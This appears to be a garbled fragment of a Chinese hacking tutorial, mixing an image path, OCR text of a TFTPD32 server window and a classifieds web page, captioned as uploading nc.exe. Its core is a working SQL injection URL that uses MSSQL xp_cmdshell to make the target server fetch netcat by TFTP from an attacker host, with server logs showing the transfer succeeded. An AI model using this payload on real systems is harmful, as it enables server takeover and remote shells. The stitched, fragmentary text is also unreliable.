 http://192.168.182.2/info/otype.asp?oid=1;exec%20master..xp_cmdshell%20"tftp%20-i%20192.168.182.1%20get%20nc.exe"--
TFTPD32
理系统
服务器根目录: C:\
服务器IP地址: 192.168.182.1
信息首页 商品供求 招生培训 家政咨询
下载文件请求 <nc.exe>
<nc.exe> 发送65个数据块,32768 字节,用时1秒. 重发0
收到192.168.182.2的1042端口发送的连接请求.
下载文件请求 <nc.exe>
<nc.exe> 发送65个数据块,32768 字节,用时0秒. 重发0
信息标题 搜索
发布者 点击
当前的动作: 正在监听69端口...
欧文 10
owen 16
[S]设置 [H]帮助
[求职招聘] 关于首页JS调
11111 1
关于首页JS调
图4 上传nc.exe